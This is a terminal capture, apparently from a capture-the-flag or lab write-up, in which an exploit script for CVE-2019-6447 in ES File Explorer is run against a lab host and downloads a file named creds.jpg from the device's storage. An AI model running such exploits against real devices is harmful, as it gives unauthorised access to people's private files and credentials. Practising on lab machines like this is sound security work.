 ┌─[gabrielle@parrot]─[~/Documents/explore]
└──╼ $python3 exploit2.py getFile 10.10.10.247 /storage/emulated/0/DCIM/creds.jpg
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.
┌─[gabrielle@parrot]─[~/Documents/explore]
$